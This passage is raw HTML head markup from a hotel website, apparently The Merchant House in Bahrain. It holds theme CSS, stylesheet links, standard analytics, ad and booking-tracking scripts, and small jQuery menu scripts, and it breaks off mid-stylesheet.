li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_with_border.et_pb_fullwidth_header .header-image-container img,.et_pb_with_border.et_pb_fullwidth_header .header-logo{border:0 solid #333}.et_pb_fullwidth_header{padding:50px 0;position:relative;background-position:50%;background-size:cover}.et_pb_fullwidth_header p{padding-bottom:0}.et_pb_fullwidth_header_subhead{display:block}.et_pb_fullscreen{padding:0}.et_pb_fullwidth_header .et_pb_fullwidth_header_container{position:relative;z-index:3;width:80%;max-width:1080px;margin-left:auto;margin-right:auto}.et_pb_fullscreen .et_pb_fullwidth_header_container{min-height:100vh;width:80%;max-width:none;height:100%}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.center{display:-moz-flex;display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-bottom{-ms-flex-flow:column wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column wrap;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-center{-ms-flex-flow:column nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column nowrap}.et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container{display:-moz-flex;display:-ms-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap}.et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container .header-content{-webkit-align-self:center;-ms-align-self:center;-ms-flex-item-align:center;align-self:center}.et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-center .header-image-container.center{-webkit-align-self:flex-start;-ms-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container{width:100%;-webkit-align-self:center;-ms-align-self:center;-ms-flex-item-align:center;align-self:center}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container.center,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container.center{-webkit-align-self:center;-ms-align-self:center;-ms-flex-item-align:center;align-self:center}.et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-content-container.bottom,.et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-image-container.bottom{-webkit-align-self:flex-end;-ms-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left{display:-moz-flex;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-flow:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{display:-moz-flex;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-flow:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-flow:row-reverse}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container,.et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.left .header-content-container,.et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.right .header-content-container{width:50%;-webkit-align-self:center;-ms-align-self:center;-ms-flex-item-align:center;align-self:center}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container.center,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container.center,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container.center{-webkit-align-self:center;-ms-align-self:center;-ms-flex-item-align:center;align-self:center}.et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-image-container.bottom,.et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom,.et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-image-container.bottom,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container.bottom,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container.bottom,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container.bottom{-webkit-align-self:flex-end;-ms-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{text-align:left;margin-left:0}.et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.left .header-content{margin-right:6%}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{text-align:right;margin-right:0;float:right}.et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.right .header-content{margin-left:6%}.et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom{margin-bottom:80px}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{padding-left:0}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{padding-right:0}.et_pb_fullwidth_header .header-content{padding:10px;text-align:center}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content{margin:20px auto;width:80%;max-width:800px}.et_pb_fullwidth_header .header-image{text-align:center;margin-left:2%;margin-right:2%;line-height:0}.et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content a.et_pb_button{margin-top:20px;display:inline-block}.et_pb_fullwidth_header .et_pb_fullwidth_header_container .et_pb_button_one{margin-right:15px}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .et_pb_button_one{margin-right:0}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .et_pb_button_two{margin-left:15px}.et_pb_fullwidth_header .et_pb_fullwidth_header_overlay{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:2;pointer-events:none}.et_pb_fullwidth_header .et_pb_parallax_css{background-repeat:no-repeat;background-position:top;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et_pb_fullwidth_header .et_pb_fullwidth_header_scroll{width:100%;min-height:30px;text-align:center;padding-top:10px;padding-bottom:20px;margin:0 auto;position:absolute;z-index:3;right:0;bottom:0;left:0;pointer-events:none}.et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a{display:inline-block;pointer-events:all}.et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a .et-pb-icon{color:#fff;font-size:3.5em}.et_pb_fullwidth_header .scroll-down-container .scroll-down-phone,.et_pb_fullwidth_header .scroll-down-container .scroll-down-tablet{display:none}@media (max-width:980px){.et_pb_fullwidth_header .scroll-down-container-tablet .scroll-down,.et_pb_fullwidth_header .scroll-down-container-tablet .scroll-down-phone{display:none}.et_pb_fullwidth_header .scroll-down-container-tablet .scroll-down-tablet{display:inline-block}}@media (max-width:767px){.et_pb_fullwidth_header .scroll-down-container-phone .scroll-down,.et_pb_fullwidth_header .scroll-down-container-phone .scroll-down-tablet{display:none}.et_pb_fullwidth_header .scroll-down-container-phone .scroll-down-phone{display:inline-block}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{-ms-flex-flow:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column;-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container,.et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.left .header-content-container,.et_pb_fullwidth_header.et_pb_header_with_image .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content,.et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{margin:20px 2%}}.ie .et_pb_fullwidth_header.et_pb_fullscreen .et_pb_fullwidth_header_container.left,.ie .et_pb_fullwidth_header.et_pb_fullscreen .et_pb_fullwidth_header_container.right{height:100px}.ie .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{float:none}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_space{-webkit-box-sizing:content-box;box-sizing:content-box;height:23px}.et_pb_divider_hidden{margin-bottom:0!important}.et_pb_divider_internal{display:inline-block;width:100%}.et_pb_divider{margin:0 0 30px;position:relative}.et_pb_divider:before{content:"";width:100%;height:1px;border-top:1px solid rgba(0,0,0,.1);position:absolute;left:0;top:0;z-index:10}.et_pb_divider:after,.et_pb_space:after{content:"";display:table}.et_pb_divider_position_bottom:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center:before{top:50%!important}@media (max-width:980px){.et_pb_divider_position_top_tablet:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_tablet:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_tablet:before{top:50%!important}.et_pb_space.et-hide-mobile{display:none}}@media (max-width:767px){.et_pb_divider_position_top_phone:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_phone:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_phone:before{top:50%!important}}.ie .et_pb_divider{overflow:visible}.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
</style>
<link rel='preload' id='divi-dynamic-late-css' href='https://www.themerchanthouse.bh/wp-content/et-cache/16148/et-divi-dynamic-tb-15920-tb-13025-16148-late.css?ver=1757458404' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='preload' id='divi-dynamic-css' href='https://www.themerchanthouse.bh/wp-content/et-cache/16148/et-divi-dynamic-tb-15920-tb-13025-16148.css?ver=1757458404' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='newsletter-css' href='https://www.themerchanthouse.bh/wp-content/plugins/newsletter/style.css?ver=8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='master2-css' href='https://www.themerchanthouse.bh/wp-content/themes/CGH-GunMetal/master2.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='master-css' href='https://www.themerchanthouse.bh/wp-content/themes/CGH-GunMetal/master2.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-css' href='https://www.themerchanthouse.bh/wp-content/themes/CGH-GunMetal/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.themerchanthouse.bh/wp-content/themes/CGH-GunMetal/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='maroonfrog-style-css' href='https://www.themerchanthouse.bh/wp-content/themes/CGH-GunMetal/maroonfrog/style.css?ver=6.1.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
</script>
<script type='text/javascript' id='wpgmza_data-js-extra'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.themerchanthouse.bh/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.1.3' id='wpgmza_data-js'></script>
<link rel="https://api.w.org/" href="https://www.themerchanthouse.bh/wp-json/" /><link rel="alternate" type="application/json" href="https://www.themerchanthouse.bh/wp-json/wp/v2/pages/16148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.themerchanthouse.bh/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.themerchanthouse.bh/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="https://www.themerchanthouse.bh/" />
<link rel='shortlink' href='https://www.themerchanthouse.bh/' />
<link rel="alternate" type="application/json+oembed" href="https://www.themerchanthouse.bh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themerchanthouse.bh%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.themerchanthouse.bh/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themerchanthouse.bh%2F&#038;format=xml" />
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-16746546834"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-16746546834'); </script>
<!-- Event snippet for Purchase conversion page --> <script> gtag('event', 'conversion', { 'send_to': 'AW-16746546834/iwnzCNmmm7AaEJKNsLE-', 'transaction_id': '' }); </script>
<script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>

<!-- Google Ads Tracking -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17144586869"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17144586869');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '951470546683841');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=951470546683841&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><link rel="alternate" href="https://www.themerchanthouse.bh/" hreflang="x-default" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!-- www.bookassist.com web stats  -->
<script>
   var BA = BA || {};
   BA.account = "The Merchant House";  // hotel Name
   BA.hotel_id = "3447";   // bookassist_hotel_id_number_for_hotel
   BA.hotel_group_id = "";   
   BA.guide_id = "888";   // bookassist_guide_id_number_for_hotel
   (function() {
   var ba = document.createElement('script');
   ba.type = 'text/javascript'; ba.async = true;
   ba.src = '//dwxf316kii2pu.cloudfront.net/scripts/BA/rt-min.jsp';
   var s = document.getElementsByTagName('script')[0];
   s.parentNode.insertBefore(ba, s);
   })();
</script>
<!-- End www.bookassist.com web stats --><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16746546834">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16746546834');
</script><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
		
	});
});
</script>
<script>
(function($)

 {
        $(window).on('scroll', function() {
            var scroll = $(window).scrollTop();
            if (scroll > 0) {
                $('.custom-section').addClass('et-fixed-header');
            } else {
                $('.custom-section').removeClass('et-fixed-header');
            }
        });
    })(jQuery);
	

</script> 
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5HP199ZJTV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5HP199ZJTV');
</script>
<style type="text/css" id="spu-css-7562" class="spu-css">		#spu-bg-7562 {
			background-color: rgba(0, 0, 0, 0);
		}

		#spu-7562 .spu-close {
			font-size: 60px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0 #000;
		}

		#spu-7562 .spu-close:hover {
			color: rgb(223, 223, 223);
		}

		#spu-7562 {
			background-color: rgb(1, 108, 176);
			max-width: 100%;
			border-radius: 0px;
			
					height: 100%;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-7562 .spu-container {
					padding: 0px;
			height: calc(100% - 0px);
		}
		/*#spu-10309, #spu-10307, #spu-10308, #spu-10306, #spu-10305, #spu-10304, #spu-10303, #spu-10302, #spu-10284, #spu-10366 {
display: none;
}*/
#spu-7562{
margin: auto !important;
left: 0 !important;
right: 0 !important;
z-index: 9999999;
}
#spu-7562 p {
font-family: 'Unna', Georgia, 'Times New Roman', serif;
color: #fff;
font-size: 3vw;
margin-top: 3vh;
}						</style>
		<style type="text/css" id="spu-css-12075" class="spu-css">		#spu-bg-12075 {
			background-color: rgba(0,0,0, 0.5);
		}

		#spu-12075 .spu-close {
			font-size: 60px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0 #fff;
		}

		#spu-12075 .spu-close:hover {
			color: #000;
		}

		#spu-12075 {
			background-color: rgb(91, 91, 91);
			max-width: 600px;
			border-radius: 0px;
			
					height: auto;
					box-shadow:  0px 0px 10px 1px #666;
				}

		#spu-12075 .spu-container {
					padding: 25px;
			height: calc(100% - 28px);
		}
		/*
		* Add custom CSS for this popup
		* Be sure to start your rules with #spu-12075 { } and use !important when needed to override plugin rules
		*/

		#spu-12075 {
		line-height: 1.4em;
        font-size: 14px;
        text-align: left;
        color:#fff;
		}

		#spu-12075 ul li {
		line-height: 1.4em;
}						</style>
		<style type="text/css" id="spu-css-12080" class="spu-css">		#spu-bg-12080 {
			background-color: rgba(0,0,0, 0.5);
		}

		#spu-12080 .spu-close {
			font-size: 60px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0 #fff;
		}

		#spu-12080 .spu-close:hover {
			color: #000;
		}

		#spu-12080 {
			background-color: rgb(91, 91, 91);
			max-width: 600px;
			border-radius: 0px;
			
					height: auto;
					box-shadow:  0px 0px 10px 1px #666;
				}

		#spu-12080 .spu-container {
					padding: 25px;
			height: calc(100% - 28px);
		}
		/*
		* Add custom CSS for this popup
		* Be sure to start your rules with #spu-12080 { } and use !important when needed to override plugin rules
		*/

		#spu-12080 {
		line-height: 1.4em;
        font-size: 14px;
        text-align: left;
        color:#fff;
		}

		#spu-12080 ul li {
		line-height: 1.4em;
}						</style>
		<style type="text/css" id="spu-css-13591" class="spu-css">		#spu-bg-13591 {
			background-color: rgba(0,0,0, 0.5);
		}

		#spu-13591 .spu-close {
			font-size: 60px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0 #fff;
		}

		#spu-13591 .spu-close:hover {
			color: #000;
		}

		#spu-13591 {
			background-color: rgb(91, 91, 91);
			max-width: 700px;
			border-radius: 0px;
			
					height: auto;
					box-shadow:  0px 0px 10px 1px rgb(102, 102, 102);
				}

		#spu-13591 .spu-container {
					padding: 25px;
			height: calc(100% - 28px);
		}
		/*
		* Add custom CSS for this popup
		* Be sure to start your rules with #spu-12080 { } and use !important when needed to override plugin rules
		*/

		#spu-12080 {
		line-height: 1.4em;
        font-size: 14px;
        text-align: left;
        color:#fff;
		}

		#spu-12080 ul li {
		line-height: 1.4em;
}						</style>
		<link rel="icon" href="https://www.themerchanthouse.bh/wp-content/uploads/2021/09/cropped-site-logo1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.themerchanthouse.bh/wp-content/uploads/2021/09/cropped-site-logo1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.themerchanthouse.bh/wp-content/uploads/2021/09/cropped-site-logo1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.themerchanthouse.bh/wp-content/uploads/2021/09/cropped-site-logo1-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:20px}.et_pb_slide_content,.et_pb_best_value{font-size:22px}body{color:#5b5b5b}h1,h2,h3,h4,h5,h6{color:#5b5b5b}body{line-height:1.6em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#888b8d}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#888b8d}.footer-widget h4{color:#888b8d}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#888b8d}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#888b8d}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1920px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:2080px}a{color:#5b5b5b}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(255,255,255,0)}.et_secondary_nav_enabled #page-container #top-header{background-color:#888b8d!important}#et-secondary-nav li ul{background-color:#888b8d}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#888b8d}.footer-widget li:before{border-color:#888b8d}#footer-widgets .footer-widget li:before{top:14px}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}body .et_pb_button{background-color:#d5d5d7;border-width:0px!important;border-color:#d5d5d7;border-radius:0px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#5b5b5b}body .et_pb_button:after{content:'$';font-size:20px;color:#5b5b5b}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;background-color:#9b9b9b}body #page-container .et_slide_in_menu_container{background:#006db0}@media only screen and (min-width:981px){.et_pb_section{padding:2% 0}.et_pb_fullwidth_section{padding:0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:36px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:36px}.et_header_style_split .centered-inline-logo-wrap{width:71px;margin:-71px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:71px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:71px}.et_header_style_centered #top-menu>li>a{padding-bottom:13px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:27px 0 27px 0!important}.et_header_style_centered #main-header 